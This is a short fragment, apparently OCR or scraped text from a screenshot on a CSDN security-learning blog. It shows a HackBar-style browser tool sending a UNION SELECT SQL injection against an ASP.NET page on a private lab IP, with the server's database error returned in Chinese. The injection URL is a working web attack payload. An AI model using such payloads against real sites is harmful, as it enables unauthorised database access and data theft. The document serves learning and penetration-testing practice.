 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.3.170:8006/dianpu.aspx?id=1 UNION SELECT null,null,null,null,null,null,null,null,null,null,null,null,null
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
text 数据类型不能选为 DISTINCT，因为它不可比。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: text 数据类型不能选为 DISTINCT，因为它不可比。
Source Error:
CSDN @一句话木马（网安小白的成长之路）